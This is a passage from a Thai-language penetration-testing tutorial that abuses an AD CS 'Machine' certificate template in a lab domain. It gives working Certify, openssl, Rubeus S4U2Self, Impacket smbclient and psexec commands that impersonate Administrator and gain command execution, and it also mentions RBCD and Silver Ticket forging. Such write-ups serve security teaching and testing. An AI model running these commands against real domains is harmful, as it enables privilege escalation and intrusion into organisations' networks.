
“Machine” certificate template details from Certify
เราใช้ Certify ขอออก certificate ได้เหมือนเดิมแต่เพิ่ม option /machine เพื่อเป็นการสั่งให้ยกระดับสิทธิ์เป็น SYSTEM ซึ่งฝั่ง CA server จะเห็นว่าเป็น machine account เป็น user ที่ request มา
PS> Certify.exe request /ca:DC01\demo-DC01-CA /template:Machine /machine

Request a certificate using the “Machine” template with Certify
การนำ certificate ไปใช้งาน
Certificate ที่ได้มา นำไป convert ด้วย openssl และ authenticate ด้วย Rubeus ได้เหมือนกับ template User ในเทคนิคแรก
# Convert เป็น .pfx ด้วย openssl
bash$ openssl pkcs12 -in WORKSTATION01.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out WORKSTATION01.pfx
# Authenticate ไปยัง domain controller
PS> Rubeus.exe asktgt /user:WORKSTATION01$ /certificate:WORKSTATION01.pfx /getcredentials

Authenticate to AD with the certificate (“Machine” template)
เราสามารถได้ persistence สำหรับ computer ด้วยวิธีการต่าง ๆ เช่น
- ใช้ TGT กับ S4U2Self ซึ่งเป็น Kerberos extension สำหรับขอ Service Ticket ในนามของ user ใดก็ได้ สำหรับ service ใด ๆ ในเครื่อง
- ใช้ NT hash Pass-the-Hash ด้วย Impacket rbcd.py ไปแก้ค่า attribute
msDS-AllowedToActOnBehalfOfOtherIdentityของ machine account ตัวเอง ทำให้สามารถตั้งค่า Resource-Based Constrained Delegation (RBCD) ได้ - ใช้ NT hash forge Silver Ticket ด้วย Impacket ticketer.py โดย impersonate เป็น user ใดก็ได้
ในบทความนี้จะใช้เทคนิค S4U2Self ขอ Service Ticket โดยระบุ Service Principal Name (SPN) เป็น CIFS (Common Internet File System), impersonate เป็น user Administrator ซึ่งอยู่ใน group Domain Admins เพื่อใช้เข้า file share และ ทำ command execution ด้วย PsExec
เราสามารถใช้ Rubeus ได้ตามคำสั่งด้านล่าง โดยที่ระบุ TGT ที่ได้จากการ authenticate ไปยัง domain controller ในภาพก่อนหน้า ที่ option /ticket
PS> Rubeus.exe s4u /self /nowrap /impersonateuser:"Administrator" /altservice:"cifs/workstation01.demo.local" /ticket:"base64 encoded TGT"

Impersonate as Administrator with S4U2Self
ถัดมาเราเอา service ticket ที่ได้ไปใช้ต่อ
- เชื่อมต่อไปยัง file share ด้วย Impacket smbclient.py
# Decode Service Ticket จาก Rubeus
bash$ echo -n "base64 encoded Service Ticket" | base64 -d > workstation01.kirbi
# Convert ticket เป็น ccache format
bash$ impacket-ticketConverter workstation01.kirbi workstation01.ccache
# Reference ไฟล์ ccache ใน environment variable KRB5CCNAME
bash$ export KRB5CCNAME=workstation01.ccache

# เชื่อมต่อไปยัง file share โดยใช้ Kerberos authentication
bash$ impacket-smbclient -k -no-pass demo.local/Administrator@workstation01.demo.local

Convert and use the service ticket
- Execute command ด้วย Impacket psexec.py
bash$ impacket-psexec -k -no-pass demo.local/Administrator@workstation01.demo.local

Command execution with PsExec


ดูที่ Issued Certificates จะเห็นว่า Requester Name เป็น machine account
